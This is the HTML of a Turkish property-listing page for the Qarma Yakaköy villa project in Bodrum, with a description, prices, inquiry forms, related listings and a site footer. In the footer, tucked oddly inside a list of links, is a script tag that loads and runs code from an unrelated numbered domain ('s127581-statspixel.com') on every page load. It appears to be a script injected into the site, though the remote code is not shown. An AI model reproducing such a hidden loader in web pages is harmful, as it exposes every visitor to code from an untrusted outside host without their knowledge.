                            <p>Karma felsefesinden yola &ccedil;ıkarak tasarlanan Qarma Yakak&ouml;y projesi coğrafi yapıya uyumlu, Bodrum&rsquo;un k&uuml;lt&uuml;rel değerlerini, yeşilin, taş iş&ccedil;iliğini, peyzajı ve k&uuml;mbet mimarisini yansıtıyor. Projede her evin kendine &ouml;zel geniş bah&ccedil;esi ve otoparkı bulunuyor. Projede t&uuml;m m&uuml;stakil evler 400-500 metrekare arasında değişen arsa paylarına sahip. Tavan y&uuml;kseklikleri 4 metreyi buluyor. M&uuml;stakil villalarda 3 yatak odası, 3 banyo, 1 wc, salon, a&ccedil;ık mutfak ve dışarıdan girişli ilave 1 adet &ccedil;ok ama&ccedil;lı oda ve banyo bulunuyor. İkiz villalarda ise zemin katta 2 yatak odası, 2 banyo, a&ccedil;ık mutfak ve salon; &ccedil;atı katında ise ebeveyn banyolu geniş bir yatak odası olmak &uuml;zere toplam 3 oda ve 3 banyodan oluşan iki ayrı yaşam alanı sunuyor.</p>

<p><br />
Qarma Yakak&ouml;y projesi TED Kolejine 1.5 kilometre, golf ve tenis kul&uuml;b&uuml;ne 2.2 kilometre, Acıbadem Hastanesi&#39;ne 3 kilometre, Metro-Kipa&ndash;Midtown Alışveriş merkezine 3.5 kilometre, Yeni Bodrum Devlet Hastanesi&#39;ne ve Doğa Koleji&#39;ne ise 4 kilometre mesafede yer alıyor.</p>

<p><strong>En d&uuml;ş&uuml;k-en y&uuml;ksek konut fiyatı: <span style="color:#0066ff">1 milyon 40 bin TL-1 milyon 250 bin TL</span></strong></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li><li>Villa</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Kapalı otopark</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Su Deposu</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Ankastre beyaz eşya</li><li>Merkezi ısıtma</li><li>Merkezi klima</li><li>Ebeveyn banyosu</li><li>Ebeveyn giyinme odası</li><li>Teras</li><li>Balkon</li><li>Veranda</li><li>Hobi odası</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="4603">
                                    <input type="hidden" name="data[ProjectName]" value="Qarma Yakaköy">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Qarma Yakaköy?&u=https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-yakakoy#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Qarma Yakaköy%20https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-yakakoy#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Qarma Yakaköy%20https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-yakakoy" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4603,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(4603,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/02/28/700x466/a0a09f9b-9fcb-4979-9688-75e2b2e26f87.jpg" alt="Qarma Yakaköy"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/apad-estates-konut-projeleri">aPad Estates</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="4603" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Qarma Yakaköy" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Yakaköy Mah. Köyaltı Sok. Bodrum-Ortakent/Muğla
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Qarma Yakaköy','http://www.qarmabodrum.com/');">http://www.qarmabodrum.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Qarma Yakaköy','ozer@qarmabodrum.com');"><span class="__cf_email__" data-cfemail="caa5b0afb88abbabb8a7aba8a5aeb8bfa7e4a9a5a7">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Qarma Yakaköy','0252 385 56 28-0533 204 44 99');">0252 385 56 28-0533 204 44 99</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="1040000" data-project-name="Qarma Yakaköy" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Bodrum Ortakent Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/02/28/700x466/a0a09f9b-9fcb-4979-9688-75e2b2e26f87.jpg" class="img-fluid" alt="Qarma Yakaköy">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-yakakoy">Qarma Yakaköy</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum Ortakent</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.040.000 - 1.250.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/08/02/700x466/aebb55d7-d2a5-4570-9f40-f27450ed60a1.jpg" class="img-fluid" alt="İkon Bodrum">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/ikon-bodrum">İkon Bodrum</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum Ortakent</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.400.000 - 3.750.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/05/02/700x466/57699aee-7b41-4991-b4ec-98a5b331fa73.jpg" class="img-fluid" alt="İasos Exclusive">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/iasos-exclusive">İasos Exclusive</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum Ortakent</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Muğla Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/08/24082023130449-1692871489.jpg" class="img-fluid" alt="Seba Gölköy">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/seba-golkoy">Seba Gölköy</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>4.500.000 USD&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/07/27072023195214-1690476734.jpg" class="img-fluid" alt="Rams Resort Bodrum">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/rams-resort-bodrum">Rams Resort Bodrum</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/02/08022023143852-1675856332.jpg" class="img-fluid" alt="Surtaş Royal">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/surtas-royal">Surtaş Royal</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>10.000.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/09/28092022143300-1664364780.jpg" class="img-fluid" alt="İris Aura Milas">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/iris-aura-milas">İris Aura Milas</a></h4>
                                        <span><i class="ti-location-pin"></i>Milas</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>2.350.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>aPad Estates Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/bayburt-konut-projeleri/qarma-gumusluk-2">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/03/03/700x466/0d09135e-7338-4648-a16b-7e1e0d225092.jpg" class="img-fluid mx-auto" alt="Qarma Gümüşlük 2" />
                                            </a>

                                            <span class="property-type">Aydıntepe</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/bayburt-konut-projeleri/qarma-gumusluk-2">Qarma Gümüşlük 2</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Bayburt / Aydıntepe</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">DURDURULDU</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/bayburt-konut-projeleri/qarma-gumusluk-2" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-gumusluk">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/03/01/700x466/41d42da9-3c6a-4f83-8592-471c3afd622d.jpg" class="img-fluid mx-auto" alt="Qarma Gümüşlük" />
                                            </a>

                                            <span class="property-type">Bodrum Gümüşlük</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-gumusluk">Qarma Gümüşlük</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Muğla / Bodrum Gümüşlük</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">1.400.000 - 1.955.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-gumusluk" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-yakakoy">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/02/28/700x466/a0a09f9b-9fcb-4979-9688-75e2b2e26f87.jpg" class="img-fluid mx-auto" alt="Qarma Yakaköy" />
                                            </a>

                                            <span class="property-type">Bodrum Ortakent</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-yakakoy">Qarma Yakaköy</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Muğla / Bodrum Ortakent</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">1.040.000 - 1.250.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-yakakoy" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="4603" data-project-name="Qarma Yakaköy" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
